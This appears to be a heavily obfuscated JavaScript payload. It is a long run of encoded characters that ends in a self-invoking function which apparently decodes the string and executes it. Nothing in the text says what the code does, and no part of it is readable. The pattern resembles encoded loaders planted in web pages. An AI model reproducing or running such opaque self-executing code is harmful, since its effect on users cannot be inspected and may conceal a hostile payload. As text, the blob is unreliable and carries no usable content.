HouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouK3ouLLouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouYPoua7ouabouafouarouaLouKvoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLrouLDoubPoubvouKrouZ/oubvouLHouLPoubjouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7oub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouK/ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouKnouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouYLoubHouarouaLoua/ouZ/oubvouLHouLHouK/ouZ/oubvouLHouLPoubDouaboubHouarouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLHouLHouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLfouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXoua/ouazouaLoubfouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLLouaXouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLfoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoubHouarouaTouavoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouabouLXouabouLXouabouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDoubboubHoubDouazoubHouLnouZ/oubvouLHouLPoubPouazouaroua3oubfouaboubHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLPouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLLouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouYLoubHouarouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7oubfoubHouaLoua3oubDouaXouazoubHoua7ouLnoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouaXouaroubHoubDoubfouK7ouazouaXouK7oubfoubroubPouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaDouaDouaDouaDouaDouaDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouaHouLrouaHouLrouaHouLrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLXouaXouLTouLLouLTouLDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouZ/oubvouLHouLPouLPouK3ouLHouLbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfoubHouaLoua3oubDouaroubfouarouazoua3ouLnouazoubPouaLouaDouaroubfoubrouZ/oubvouLHouLPouLPouK3ouLHouLLoubDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjoubfouaboubvoubfouK7ouafouabouaDouazoubHouaLoubfouarouazoua3ouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouK3ouLbouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLbouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPouKDouabouaHouabouaHouabouaHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouLjouaHouavouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouavouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaXouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouaXouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouafouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLbouLjouaHouaHouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaHouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaXouazoubHoua7ouKTouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZrouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZnouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouaLouY/ouKvouKrouLjoub7oub7ouaboua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouaLouLrouKvouKrouLjouarouaXouKvouYrouZjouKTouaDouavouaroua/ouafouY3ouazouafouaboubDouKTouZ7ouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouL3ouLPoubvouLPouKroubjouY/[base64]/ouLPoubvouLLouLfouKnouLPoubvouLDouabouLvouKrouLjoub7ouaLoubDoubroua3ouaDouKPouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoua/[base64]/756M756z7567756Z75677565756y756/[base64]/6Lm/6Lmh6Lmw6Li/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lip6Liz6Lm76Liy6Lmm6Lm/6Lm/6Lmh6Lmy6LmY6Lmk6Lir6Likxa7FqcWjxaLFv8WIxaHouKTouK/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouKTouLnouKzouKzouKTouKjouaHoubfouKjouKTouKzouKTouKrouL/ouLPoubvouLPouKroubjouaHoubbouKvouaHoubLouKrouLjouaHoubHouL7ouaHoubLouLjoub7oubHouaboubfoubboubHoua3ouKPouaHoubHouLjoub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoubbouKvouaHoubXouKroubjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouLXouLTouYXouLHouYDouYfouLPouZPouaDoubrouanouYrouY7ouZPouajoua7ouafouZLouLLouZHouKTouK/ouaHoubXouKrouLjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZvoubLouYDoubPoubDouanouZbouZvouLToubToubboubfouY/ouZvouZfouYHoubnouZroubTouLPouKTouK/[base64]/[base64]/6Lm/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToubrouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouaHouYDouLjoub7ouaboua/oubDouabouKPouarouaXouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjouaXouazoubHouKvouaHouYfouL7ouLPoubvouLPouLjouaHouYfouL/ouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouLjouaHouYfouKjouKjouKroubjouarouaXouKvouaHoubvouZjouaTouKvouKTFrsWpxaPFosW/[base64]/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouZDouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouKLouaHouYDouLjoub7ouaboua/oubDouaboubjouaHouYHouL7ouKLouZjouZ7ouLjoub7oub7ouarouaXouKvouaHouYHouKroubjouaDouazoua3oubfouaroua3oubbouabouLjoub7ouaHoubnouZjouaTouKvouKTvl7vvl77vl7jvl6PouKTouK/ouabouKvouLPoubvouLHouLLouaXouLvouKrouKrouZ7ouKvouaHouYXouKrouLjoub7ouaHoubrouL7ouaHoubnouLjouarouaXouKvouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjoubXouaLoubHouKPouaHouYTouL7ouY7ouaLoubfouavouZjouaTouKvouKThuLLhuLjhuLvhuLvhuKbouKTouK/ouabouKvouLPoubvouafouLHouLrouKrouKrouZ7ouKvouY7ouaLoubfouavouZjouKToubHouaLoua3ouafouazoua7ouKTouZ7ouKvouKrouKnouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/[base64]/[base64]'));c();}();